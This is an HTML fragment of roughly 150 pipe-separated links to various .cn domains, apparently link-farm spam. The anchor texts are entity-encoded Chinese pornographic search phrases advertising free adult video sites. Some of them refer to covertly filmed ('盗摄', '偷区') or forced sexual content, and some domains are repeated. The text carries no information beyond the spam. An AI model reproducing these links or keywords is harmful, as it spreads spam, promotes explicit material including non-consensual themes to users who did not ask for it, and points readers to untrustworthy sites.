<a href="http://aitena.com.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;&#x719F;&#x5987;&#x556A;&#x556A;7774</a>|
<a href="http://xjzhaoban.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://gdhdjc.cn" target="_blank">&#x7F8E;&#x5973;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://grobal.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x770B;&#x7247;&#x57FA;&#x5730;&#x4E45;&#x4E45;1024</a>|
<a href="http://jiangyinchache.cn" target="_blank">&#x56FD;&#x4EA7;suv&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;www</a>|
<a href="http://fzdkpm.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://baolevip.com.cn" target="_blank">&#x65E0;&#x7801;gv&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://chailuo.cn" target="_blank">&#x56FD;&#x4EA7;&#x6C38;&#x4E45;&#x65E0;&#x7801;&#x89C2;&#x770B;&#x5728;&#x7EBF;</a>|
<a href="http://babyfinder.cn" target="_blank">&#x66F0;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;</a>|
<a href="http://weixinso.cn" target="_blank">69&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x65E0;&#x4EBA;&#x4E13;&#x533A;</a>|
<a href="http://yepsen.com.cn" target="_blank">&#x514D;&#x8D39;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://sdwomenedu.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7F51;&#x7AD9;</a>|
<a href="http://zgdqxcw.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x75F4;&#x6C49;&#x7535;&#x8F66;</a>|
<a href="http://wslim.cn" target="_blank">&#x56FD;&#x4EA7;&#x6C38;&#x4E45;&#x65E0;&#x7801;&#x89C2;&#x770B;&#x5728;&#x7EBF;</a>|
<a href="http://xijinyun.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;suv&#x4E00;&#x533A;&#x4E8C;&#x533A;88</a>|
<a href="http://52hotels.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x72E0;&#x72E0;97</a>|
<a href="http://zhechao.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://szxey.cn" target="_blank">&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x7F51;&#x5740;&#x5BFC;&#x822A;</a>|
<a href="http://mpag.cn" target="_blank">&#x65E5;&#x672C;&#x798F;&#x5229;&#x7247;&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x4E45;&#x4E45;</a>|
<a href="http://iyjwov.cn" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://wjwx.com.cn" target="_blank">&#x4E1D;&#x889C;&#x7CBE;&#x54C1;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://js6d.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x52A8;&#x6F2B;&#x5728;&#x7EBF;&#x4E13;&#x533A;</a>|
<a href="http://lvdanban360.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://assu.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x556A;&#x556A;</a>|
<a href="http://guguka.cn" target="_blank">&#x65E5;&#x672C;&#x5C11;&#x5987;&#x6625;&#x836F;&#x7279;&#x6B8A;&#x6309;&#x6469;3</a>|
<a href="http://511com.cn" target="_blank">&#x9EBB;&#x8C46;A&#x2164;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x7C89;&#x5AE9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x61C2;&#x8272;</a>|
<a href="http://longshengtour.com.cn" target="_blank">&#x4E9A;&#x6D32;2019AV&#x65E0;&#x7801;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;</a>|
<a href="http://halies.com.cn" target="_blank">&#x8272;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jiyeyongcun.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x6BDB;&#x7247;&#x5185;&#x5C04;&#x7F8E;&#x5973;-&#x767E;&#x5EA6;</a>|
<a href="http://huaxiaziguang.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x7801;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x4E0D;&#x5361;</a>|
<a href="http://xogame.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7F51;&#x7AD9;</a>|
<a href="http://1212hongbao.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://hljrczp.cn" target="_blank">&#x9EC4;&#x8272;&#x514D;&#x8D39;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://i2029.cn" target="_blank">&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://xinlian6.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8272;&#x565C;&#x565C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://datianshuichan.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E2D;&#x5B57;&#x4E45;&#x4E45;99</a>|
<a href="http://bevelgear.cn" target="_blank">97&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ygdzs.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://edgr.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x798F;APP</a>|
<a href="http://piaoao.cn" target="_blank">&#x56FE;&#x7247;&#x533A;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;</a>|
<a href="http://zjsxzx.cn" target="_blank">&#x4E45;&#x4E45;&#x4E94;&#x6708;&#x5929;&#x7EFC;&#x5408;</a>|
<a href="http://jinweikeji.cn" target="_blank">&#x5728;&#x7EBF;&#x9AD8;&#x6E05;&#x4E00;&#x7EA7;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://glotraco.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;&#x89C6;&#x9891;&#x5BC6;</a>|
<a href="http://mmkl.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://zhaoxiaolan1978.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://xianzhimei.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E71;</a>|
<a href="http://seart.cn" target="_blank">&#x519C;&#x6751;&#x5987;&#x5973;&#x91CE;&#x6218;BBXXX&#x519C;&#x6751;&#x5987;&#x5973;</a>|
<a href="http://zzjuwei.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://dc-986.cn" target="_blank">av&#x4E00;&#x533A;av&#x4E8C;&#x533A;av&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hkhje.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://elifenet.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://bizhai.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tangshihua.cn" target="_blank">&#x8272;&#x54DF;&#x54DF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ysfys.cn" target="_blank">&#x56FD;&#x4EA7;&#x563F;&#x563F;&#x563F;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ms119.com.cn" target="_blank">&#x65E5;&#x672C;&#x5927;&#x7247;&#x5728;&#x7EBF;&#x770B;&#x9EC4;a&#x2228;&#x514D;&#x8D39;
&#x4E9A;&#x6D32;&#x7EFC;&#x5408;av&#x8272;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://juhuijie.cn" target="_blank">&#x65E5;&#x672C;&#x5F3A;&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x4E00;</a>|
<a href="http://mnrcw.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7537;&#x4EBA;&#x56FD;&#x4EA7;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x535C;</a>|
<a href="http://hopewealth.cn" target="_blank">&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://smlgw.cn" target="_blank">&#x4E45;&#x4E45;&#x798F;&#x5229;&#x8D44;&#x6E90;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://zhushijia.com.cn" target="_blank">&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://monfinance.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x52A8;&#x6F2B;</a>|
<a href="http://nkylqj.cn" target="_blank">&#x90FD;&#x5E02;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://sjz-hk.cn" target="_blank">&#x4E45;&#x4E45;&#x4E0D;&#x89C1;&#x4E45;&#x4E45;&#x89C1;www&#x65E5;&#x672C;&#x7F51;</a>|
<a href="http://urcm.com.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://yingsoft.cn" target="_blank">99&#x719F;&#x5987;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E94;&#x4E00;&#x770B;&#x7247;</a>|
<a href="http://fj010.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x548C;&#x9ED1;&#x4EBA;&#x7272;&#x4EA4;&#x7F51;&#x7AD9;&#x4E0A;&#x7EBF;</a>|
<a href="http://138edu.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6210;&#x4EBA;2007</a>|
<a href="http://jiaobanji.net.cn" target="_blank">ZOZ&#x25CB;ZO&#x5973;&#x4EBA;&#x548C;&#x53E6;&#x7C7B;ZOZ0</a>|
<a href="http://luckygo.cn" target="_blank">&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7B2C;&#x4E09;&#x9875;</a>|
<a href="http://huixinnet.cn" target="_blank">&#x6B27;&#x7F8E;&#x731B;&#x5C11;&#x5987;&#x8272;XXXX&#x2169;BBBB</a>|
<a href="http://zhijiada.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x5927;&#x7247;91&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://idtczsm.com.cn" target="_blank">&#x6210;&#x4EBA;&#x874C;&#x86AA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://huizhidasha.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;av&#x871C;&#x6843;</a>|
<a href="http://jxshutong.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;www&#x8272;</a>|
<a href="http://quzlvaxo.cn" target="_blank">&#x6027;&#x5348;&#x591C;&#x4E30;&#x6EE1;&#x8001;&#x719F;&#x5987;BBBBB</a>|
<a href="http://wxxindajx.cn" target="_blank">&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://yyahoo.cn" target="_blank">&#x5218;&#x4EA6;&#x83F2;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://supremedia.cn" target="_blank">99&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x871C;&#x82BD;</a>|
<a href="http://qingdaometer.cn" target="_blank">&#x65E5;&#x97E9;&#x6781;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://longshengtour.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x798F;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lxyjyk.cn" target="_blank">&#x4E71;&#x7801;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xkrwmg.cn" target="_blank">&#x4E9A;&#x6D32;aa&#x7EFC;&#x5408;aa&#x56FD;&#x4EA7;</a>|
<a href="http://zzrshg.cn" target="_blank">26uuu&#x5728;&#x7EBF;&#x6B27;&#x7F8E;</a>|
<a href="http://qouj.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://kk3w.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x725B;&#x725B;</a>|
<a href="http://aitena.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hjpa.cn" target="_blank">&#x65E5;&#x97E9;&#x4F26;&#x7406;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://432001.cn" target="_blank">91&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x89C2;&#x770B;</a>|
<a href="http://crescent.net.cn" target="_blank">&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;</a>|
<a href="http://www3g.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://brand-media.com.cn" target="_blank">&#x5C04;&#x7CBE;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x671D;&#x9C9C;</a>|
<a href="http://teagreen.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://52tr.com.cn" target="_blank">&#x97E9;&#x56FD;&#x9AD8;&#x6E05;&#x4E71;&#x7406;&#x4F26;&#x7247;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://i5555.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://hj100.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;a&#x2174;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://52tr.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mtba.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yingboy.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av&#x9999;&#x8549;&#x4E0A;&#x4E0B;</a>|
<a href="http://lntujxxy.cn" target="_blank">&#x5973;&#x4EBA;&#x723D;&#x5230;&#x9AD8;&#x6F6E;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x5927;&#x5168;</a>|
<a href="http://fjdmh.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;av&#x7247;</a>|
<a href="http://qginfo.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://catstar.cn" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x5417;</a>|
<a href="http://tzhqxs.cn" target="_blank">&#x591C;&#x591C;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://digitalmediagroup.cn" target="_blank">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://promosports.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;av&#x7247;</a>|
<a href="http://testren.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x719F;&#x4E9A;&#x6D32;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://ou-2.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x65E5;&#x97E9;&#x5728;&#x7EBF;</a>|
<a href="http://helaoyao.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x591C;&#x8272;</a>|
<a href="http://twrysjgs.cn" target="_blank">&#x56FD;&#x5185;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://tbkvip.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x5B50;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://gpjssz.cn" target="_blank">&#x767D;&#x4E1D;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zxd82huub.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://ruyuankj.cn" target="_blank">999&#x4E45;&#x4E45;&#x6B27;&#x7F8E;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://piaoao.cn" target="_blank">&#x5929;&#x5929;&#x5E72;&#x5929;&#x5929;&#x5E72;&#x5929;&#x5929;&#x5E72;&#x5929;&#x5929;</a>|
<a href="http://njdjj.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://libuliao.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x72FC;</a>|
<a href="http://yx1738.cn" target="_blank">99&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x5168;&#x90E8;&#x514D;&#x8D39;&#x514D;&#x8D39;&#x89C2;</a>|
<a href="http://top-red.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://irwn.cn" target="_blank">&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x9EC4;&#x9875;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x56FD;&#x4EA7;</a>|
<a href="http://baibangzx.cn" target="_blank">91&#x5728;&#x7EBF;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x89C2;&#x770B;</a>|
<a href="http://wqhhw.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;av</a>|
<a href="http://shangguyun.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x6700;&#x65B0;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://adunn.cn" target="_blank">&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mq-fan.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x4E09;&#x533A;av</a>|
<a href="http://sfzkw.cn" target="_blank">&#x533A;&#x4E00;&#x533A;&#x4E00;&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sjj1.cn" target="_blank">&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://doooyi.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x53BB;&#x4E00;&#x533A;&#x4E8C;&#x4EBA;&#x59BB;</a>|
<a href="http://comidc.cn" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;&#x53C8;&#x5927;&#x53C8;&#x7C97;XXX&#x2169;</a>|
<a href="http://diaokejicnc.cn" target="_blank">&#x767D;&#x4E1D;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wzdt288.cn" target="_blank">&#x56FD;&#x4EA7;&#x563F;&#x563F;&#x563F;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ue5.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://arted.com.cn" target="_blank">&#x8272;&#x64AD;&#x4E94;&#x6708;&#x6FC0;&#x60C5;&#x4E94;&#x6708;</a>|
<a href="http://nzrcrxs.cn" target="_blank">&#x6BDB;&#x7247;&#x5168;&#x90E8;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://pack256.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x5236;&#x670D;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x5236;&#x670D;&#x6B27;&#x6D32;&#x9AD8;&#x6E05;&#x4E00;&#x533A;</a>|
<a href="http://inniss.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x7F51;&#x5740;</a>|
<a href="http://51xianhua.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x6210;&#x5728;&#x4EBA;&#x7EBF;av&#x65E0;&#x7801;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://zbfzy.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5165;&#x53E3;</a>|
<a href="http://czjufeng.com.cn" target="_blank">&#x4E00;&#x672C;&#x4E00;&#x672C;&#x4E45;&#x4E45;a&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x871C;&#x6843;</a>|
<a href="http://csac.net.cn" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x6A21;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yicommerce.cn" target="_blank">&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5A77;&#x5A77;&#x4E00;&#x533A;</a>|
<a href="http://czdiamond.cn" target="_blank">&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x7CBE;&#x54C1;xxxx&#x4EBA;&#x5996;</a>|
<a href="http://tangshihua.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x4E00;&#x7EA7;&#x505A;&#x6027;&#x89C6;&#x9891;</a>|
<a href="http://lghw.cn" target="_blank">&#x6B27;&#x7F8E; &#x65E5;&#x97E9; &#x4E00;&#x533A; &#x514D;&#x8D39;</a>|
<a href="http://lyybs.cn" target="_blank">&#x65E5;&#x672C;&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;XXXXXXX</a>|
<a href="http://dfcbank.com.cn" target="_blank">&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tjtongsheng.cn" target="_blank">&#x5F3A;&#x5F00;&#x5C11;&#x5987;&#x5AE9;&#x82DE;&#x53C8;&#x5AE9;&#x53C8;&#x7D27;&#x4E5D;&#x8272;</a>|
<a href="http://yemv.cn" target="_blank">&#x4E9A;&#x6D32;va&#x6B27;&#x7F8E;va&#x56FD;&#x4EA7;va&#x5929;&#x5802;&#x5F71;&#x9662;</a>|
<a href="http://linzii.cn" target="_blank">&#x5185;&#x5730;&#x76D7;&#x6444;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zidt.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x7F51;&#x5740;</a>|
<a href="http://votw.cn" target="_blank">&#x65E5;&#x672C;&#x52A0;&#x52D2;&#x6BD4;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
